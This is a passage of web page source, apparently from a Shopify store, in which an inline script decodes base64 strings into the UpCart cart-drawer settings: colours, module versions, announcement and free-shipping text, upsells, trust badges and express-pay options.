    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("IzM1MTY3RQ==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("IzM1MTY3RQ==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MTE2Mw==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I2U3ZTdlNw==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("I0Y0MTU5QQ==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("aXRlbUNvdW50");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHNwYW4gc3R5bGU9ImNvbG9yOiAjMTk0ZGU1OyI+PHN0cm9uZz5Wb3VzIHBvdXJyaWV6IGFpbWVyIDo8L3N0cm9uZz48L3NwYW4+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NA==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("Mg==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
